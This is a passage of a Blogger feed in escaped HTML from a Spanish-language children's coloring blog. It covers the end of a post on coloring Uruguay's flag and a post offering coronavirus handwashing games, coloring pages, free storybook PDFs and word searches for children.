azul-blanco-rojo.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl día de la bardera o día del Pabellón Nacional se celebra cada año el \u003Cb\u003E19 de Junio\u003C\/b\u003E día del natalicio de \u003Cb\u003EJosé Gervasio Artigas\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Bandera de Uruguay para colorear, pintar e imprimir. Descarga gratis y\u0026nbsp; colorea la bandera de la República Oriental del Uruguay, bandera para colorear los niños de Uruguay\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPycJbM9cKeGKihAdArbyOv1izO3Cfq3iqwEYalnrFhcv93DXTiF9IJSPsLCGsS4faMmrz-Ft5eW8n8ZIFkdLap8Whghz4wUDkv7G6rF1asLhpEK7p6DYJSeJ9h3E84Y5R3T1NZpdhu2w\/s1194\/bandera+uruguay+blogcolorear.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bandera de Uruguay ondeante dibujo para colorear.\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPycJbM9cKeGKihAdArbyOv1izO3Cfq3iqwEYalnrFhcv93DXTiF9IJSPsLCGsS4faMmrz-Ft5eW8n8ZIFkdLap8Whghz4wUDkv7G6rF1asLhpEK7p6DYJSeJ9h3E84Y5R3T1NZpdhu2w\/w640-h458\/bandera+uruguay+blogcolorear.jpg\" title=\"Bandera de Uruguay ondeante dibujo para colorear.\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;Bandera de Uruguay ondeante dibujo para colorear.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpmylYxXta9g_rqUnbEUM8A0ZTTcxRXTIYnK1sh3W-iV39ASWFjKOAQDsaEjmVliOTiKxosKleRxNXNL4jFkwaSIo6dcjdaBxIVpItQ9FKrE1sMpF09lkmkKYZMWqyvp6B1lZD0Ez7Nw\/s1194\/bandera+uruguay+22d+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujo pra colorear  de dos niños aguantando la bandera de Uruguay ondeante\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpmylYxXta9g_rqUnbEUM8A0ZTTcxRXTIYnK1sh3W-iV39ASWFjKOAQDsaEjmVliOTiKxosKleRxNXNL4jFkwaSIo6dcjdaBxIVpItQ9FKrE1sMpF09lkmkKYZMWqyvp6B1lZD0Ez7Nw\/w640-h458\/bandera+uruguay+22d+2.jpg\" title=\"Dibujo pra colorear  de dos niños aguantando la bandera de Uruguay ondeante\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EDibujo pra colorear\u0026nbsp; de niña y niño aguantando la bandera de Uruguay ondeante \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2krBb5rRlcLx1Dmc4bNukNbxBp1oZWg6TUJqcUpPb_Kr3vJUNf1Kzqeqes3whqQHX3fmVkY4auSEZg34QEnLtelWmE3ZK1y588Hg4brJQSGvdR0BhzwG7hiDGl9JBFuSZK0VHAPaX6Yc\/s1192\/bandera+uruguay+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"niño izando la bandera de Uruguay ondeante\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2krBb5rRlcLx1Dmc4bNukNbxBp1oZWg6TUJqcUpPb_Kr3vJUNf1Kzqeqes3whqQHX3fmVkY4auSEZg34QEnLtelWmE3ZK1y588Hg4brJQSGvdR0BhzwG7hiDGl9JBFuSZK0VHAPaX6Yc\/w458-h640\/bandera+uruguay+2.jpg\" title=\"niño izando la bandera de Uruguay ondeante\" width=\"458\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Eniño junto a la bandera de Uruguay ondeante\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgPKE_ifW1tleWfuSAyrYJX2RdVUA8us-JbC9Rkoj0-uwDKV0XLgLHDU8R6_7kNQR5XRh9pYgib7yAIqfalG0cRJqyXdN7fJZX1GCxsv4HkPxXLLuCKECP92bGzu6JRsOfG67wd4kANY\/s1194\/bandera+uruguay+2+blogcolorear.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgPKE_ifW1tleWfuSAyrYJX2RdVUA8us-JbC9Rkoj0-uwDKV0XLgLHDU8R6_7kNQR5XRh9pYgib7yAIqfalG0cRJqyXdN7fJZX1GCxsv4HkPxXLLuCKECP92bGzu6JRsOfG67wd4kANY\/w640-h458\/bandera+uruguay+2+blogcolorear.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/5373789542497839141\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/5373789542497839141?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5373789542497839141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5373789542497839141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/11\/colorear-bandera-de-uruguay-para-ninos.html","title":"Colorear Bandera de Uruguay para niños"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPycJbM9cKeGKihAdArbyOv1izO3Cfq3iqwEYalnrFhcv93DXTiF9IJSPsLCGsS4faMmrz-Ft5eW8n8ZIFkdLap8Whghz4wUDkv7G6rF1asLhpEK7p6DYJSeJ9h3E84Y5R3T1NZpdhu2w\/s72-w640-h458-c\/bandera+uruguay+blogcolorear.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-7307852580955184054"},"published":{"$t":"2020-03-19T19:35:00.000+01:00"},"updated":{"$t":"2020-03-20T12:04:29.788+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coronavirus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sopa de letras"}],"title":{"type":"text","$t":"Coronavirus Juego y  Dibujos colorear "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E1 -\u0026nbsp; El juego del coronavirus y dibujos para colorear\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl COVID-19 continúa extendiéndose y en España se han cerrado todos los colegios y escuelas como parte de la lucha para deterener   Esto es algo que h generado preocupación a los niños, por eso, desde aqui proponemos varios juegos para que los niños conozcan mejor este virus.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl juego del coronavirus para que los niños se laven las manos, presentado con infografóa para compartir entre padres y colegios.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_jhzYv-GZxiwB0Ad7BosDzlTrEYnWmJkHU7i5AUCnCOPePLFS7GvoAV9sBWzbt7TAWXgu1pmMWdXp3zzVwtuoy1yKHEC5xQRBo_kIf9hXBBlAYNjo-odR__wNJugKn4ovhxTi1it1kGA\/s1600\/juegos+para+ni%25C3%25B1os.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"453\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_jhzYv-GZxiwB0Ad7BosDzlTrEYnWmJkHU7i5AUCnCOPePLFS7GvoAV9sBWzbt7TAWXgu1pmMWdXp3zzVwtuoy1yKHEC5xQRBo_kIf9hXBBlAYNjo-odR__wNJugKn4ovhxTi1it1kGA\/s640\/juegos+para+ni%25C3%25B1os.jpeg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;El iuegd del coronavirus\u003Cbr \/\u003E\nDile a papi o mami que te pinte un coronavirus en el dorso de da mano cada mañana. \u003Cbr \/\u003E\nDurante el dia te tienes que borrar el dibuio con agua y jabón.\u003Cbr \/\u003E\niCuántas más te laves mejor! \u003Cbr \/\u003E\nSi a la noche has conseguido borrar al coronavirus ganas ¡1 punto! \u003Cbr \/\u003E\niSi a«umulas 20 puntos en 20 un premio!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/narwhaltabarca.com\/2020\/03\/06\/prueba-post-3\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/narwhaltabarca.com\/2020\/03\/06\/prueba-post-3\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E2 - Colorear dibujos de lavarse las manos para prevenir coronavirus\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;Como medida principal para evitar contagios del coronavirus se recomienda lavarse concienzudament las manos. Por eso es muy importante concienciar a los niños que deben lavarse las manos con agua y jabón durante al mnos 20 segundos, para los que ya saben contar se les puede decir que cuenten bananas, una banana, dos bananas, y asi hasta 20 bananas. A los más pequeños se les puede pedir que canten el cumpleaños feliz dos veces.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: small;\"\u003E¿Cuando lavarse las manos?\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003ESi has tenido que salir a la calle\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003ECuando acabas de jugar\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003EAntes de comer\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003EDespués de toser, estornudar o sonarse la nariz\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003EAntes y después de ir al baño.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cDWzHOSdJQwzfNCIvEPz14DlmS0FzhagtCYH89zZnjikbBl_XR8XhZ8KXDF8aYOVXHx14Z9Dj7MChG0oBLAfaiBDVL26g6-WUhlep2DxzLRC-IwBPf7g_0qY2lHTICKp8_jdaMRMBrM\/s1600\/coronavirus+colorear+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cDWzHOSdJQwzfNCIvEPz14DlmS0FzhagtCYH89zZnjikbBl_XR8XhZ8KXDF8aYOVXHx14Z9Dj7MChG0oBLAfaiBDVL26g6-WUhlep2DxzLRC-IwBPf7g_0qY2lHTICKp8_jdaMRMBrM\/s640\/coronavirus+colorear+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIDgVsbb2rKM5qWgPQpuPlRacC1sbt59JxmUF5_Gtq6Pv8LcGigMBTW9Dh3XQEIULm4TlmAEN27wDZuncP0IY4qRmJyVlilGXqzGc5LUbg3c-cBm8wi_TmxbI9HmVDtgBeWzfxapaDmAo\/s1600\/lavarse+las+manos+2coronavirus+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIDgVsbb2rKM5qWgPQpuPlRacC1sbt59JxmUF5_Gtq6Pv8LcGigMBTW9Dh3XQEIULm4TlmAEN27wDZuncP0IY4qRmJyVlilGXqzGc5LUbg3c-cBm8wi_TmxbI9HmVDtgBeWzfxapaDmAo\/s640\/lavarse+las+manos+2coronavirus+1.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\ndibujos para colorear de coronavirus, colorear dibujos de lavarse las manos\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;colorear este virus covid-10 con mascarilla\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8FktBJ6U2IKjp0HgPYidoi-YmPLSothifW5rCmBJ4tzZapkVeg9vXpuXESUG6ir5tJtL64TvQ2jDQ_HwPAJFiS_yv7rzyszF0NjT_-t5-mEWRGQ8M31uRr-qriqbCcggFFOFCSQ-_9E\/s1600\/coronavirus+x.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"696\" data-original-width=\"697\" height=\"639\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8FktBJ6U2IKjp0HgPYidoi-YmPLSothifW5rCmBJ4tzZapkVeg9vXpuXESUG6ir5tJtL64TvQ2jDQ_HwPAJFiS_yv7rzyszF0NjT_-t5-mEWRGQ8M31uRr-qriqbCcggFFOFCSQ-_9E\/s640\/coronavirus+x.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E3 - Cornavirus gratis cuento y activídades para niños \u003C\/span\u003E\u003C\/h4\u003E\npequeño libro creado por Manuela Molina gratis para niños entre 2 y 7 años  en pdf\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykrVF0iZiIKb7cHac5MX0eH33MYqbg7mdCGU40SGXaxw1WN-sxtIPWTNCqZ7GjgpC100ctJSDc-vvAVZCgfFLhixc7T0CbyDlLHArhCWihREGTZdzQHsEAqnfT9jUcBOVWB_spsnLm6c\/s1600\/cuento+s.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"670\" data-original-width=\"421\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykrVF0iZiIKb7cHac5MX0eH33MYqbg7mdCGU40SGXaxw1WN-sxtIPWTNCqZ7GjgpC100ctJSDc-vvAVZCgfFLhixc7T0CbyDlLHArhCWihREGTZdzQHsEAqnfT9jUcBOVWB_spsnLm6c\/s640\/cuento+s.JPG\" width=\"402\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-size: small;\"\u003Edescarga totalmente gratis un cuento con actividades sobre el coronavirus para niños\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/660919d3-b85b-43c3-a3ad-3de6a9d37099.filesusr.com\/ugd\/64c685_ef31d8e608fd4b528eae3132b67a445e.pdf\" rel=\"nofollow\" target=\"_blank\"\u003Edescarga enespañol\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/660919d3-b85b-43c3-a3ad-3de6a9d37099.filesusr.com\/ugd\/64c685_319c5acf38d34604b537ac9fae37fc80.pdf\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003Edescarga en inglés\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEtuJiGj3X5WNlO1mZ54mjw7Q8zpCsDwWLS7h5k7xVVaut_dkeaV5gT60-vfqOxZZ568I1kuDWx4VBY5npjkhtHmi70JRpaCtKgJxUpWMMTXZ_hYZ8yoD9BjOgH3c3pT4citN1OTL2c54\/s1600\/coronavirus+ni%25C3%25B1os.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"668\" data-original-width=\"413\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEtuJiGj3X5WNlO1mZ54mjw7Q8zpCsDwWLS7h5k7xVVaut_dkeaV5gT60-vfqOxZZ568I1kuDWx4VBY5npjkhtHmi70JRpaCtKgJxUpWMMTXZ_hYZ8yoD9BjOgH3c3pT4citN1OTL2c54\/s640\/coronavirus+ni%25C3%25B1os.JPG\" width=\"394\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.mindheart.co\/descargables\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003Edescargas en otros idiomas\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E4 - Libro gratis en pdf para colorear, Daniel y el\u0026nbsp; influenza\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNWWu8Jc6yArv3gR-okSVuDDGVx7FQ_dIEtRe7z40dIJwAhIvz77D6M9u-QGkijbuyc8Niu1VYx093FfD8Lw8bqJ2EgYp8FCjvSoMd9Kom_oavsojIwzDr5yVgUXMwMnS6OpnD_qOyLos\/s1600\/daniel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"704\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNWWu8Jc6yArv3gR-okSVuDDGVx7FQ_dIEtRe7z40dIJwAhIvz77D6M9u-QGkijbuyc8Niu1VYx093FfD8Lw8bqJ2EgYp8FCjvSoMd9Kom_oavsojIwzDr5yVgUXMwMnS6OpnD_qOyLos\/s640\/daniel.JPG\" width=\"586\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.waece.org\/influenza\/cuento_tapabocas.htm\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/www.waece.org\/influenza\/cuento_tapabocas.htm\" rel=\"nofollow\" target=\"_blank\"\u003Edescarga libro colorear gripe\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3\u003E\n \u003Cspan style=\"font-size: large;\"\u003E5-  Sopa de letra coronavirus con solución\u003C\/span\u003E\u003C\/h3\u003E\nsopas de letras para para niños de CORONAVIRUS.  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKAOF2xGqZUdMcRrISLDgvq9dsXtNcEFTMn7MD773lG0hjDvDGSMFICNv_fKp_G_v2AEQHSXn8O80HUFBWLSMuRz3hLfvmhP4rh5hcpihJSE6c9wYlsZPOjA50MkwyDx0uoZP1Wj62zvo\/s1600\/sopa+de+letra+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKAOF2xGqZUdMcRrISLDgvq9dsXtNcEFTMn7MD773lG0hjDvDGSMFICNv_fKp_G_v2AEQHSXn8O80HUFBWLSMuRz3hLfvmhP4rh5hcpihJSE6c9wYlsZPOjA50MkwyDx0uoZP1Wj62zvo\/s640\/sopa+de+letra+1.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYu2fT-VPbNrA4UxikXVgCIfoASXMNgr5zRu_JbsiWrVpAOolHtHRjeLrHy6FZj1silr7dY9hY2JD8YXtXjxstTmzpEJZZ8eP2sqKHVMw7z9c3ic1GPS4ko6dqXocnVQ_saDj5qkgeMz8\/s1600\/sopa+de+letra+2a.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYu2fT-VPbNrA4UxikXVgCIfoASXMNgr5zRu_JbsiWrVpAOolHtHRjeLrHy6FZj1silr7dY9hY2JD8YXtXjxstTmzpEJZZ8eP2sqKHVMw7z9c3ic1GPS4ko6dqXocnVQ_saDj5qkgeMz8\/s640\/sopa+de+letra+2a.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4xJts-I4ESE3xfPH5FHDWvU5R79rFkS0vq92CTceJPebkjxcpzi7EuDUBZKmEX6fOSwj2Y1rnqg6e8RynrxpQ_WwcTZBOulCOIu7GP-FW4tRZwh0fpxDOh3tWX2RaFi3kEGVTVGLkZ4\/s1600\/sopa+de+letra+1+SOLICCION2.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4xJts-I4ESE3xfPH5FHDWvU5R79rFkS0vq92CTceJPebkjxcpzi7EuDUBZKmEX6fOSwj2Y1rnqg6e8RynrxpQ_WwcTZBOulCOIu7GP-FW4tRZwh0fpxDOh3tWX2RaFi3kEGVTVGLkZ4\/s320\/sopa+de+letra+1+SOLICCION2.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVrZ7bPvRPsoGvODoQAiurzGNg-5YtUl8a4u5rttiovtW1YzlOwCs27awheZQkxuSDK5VyTilSAloXtmsmG128DwxInT1cSUeb6D3HATfy3U2QeFLemQdzke4sIiKyMNA2E7gIv1JjYcs\/s1600\/sopa+de+letra+1+SOLICCION.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVrZ7bPvRPsoGvODoQAiurzGNg-5YtUl8a4u5rttiovtW1YzlOwCs27awheZQkxuSDK5VyTilSAloXtmsmG128DwxInT1cSUeb6D3HATfy3U2QeFLemQdzke4sIiKyMNA2E7gIv1JjYcs\/s320\/sopa+de+letra+1+SOLICCION.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E 6-  Sopa de letra coronavirus recursos en inglés\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 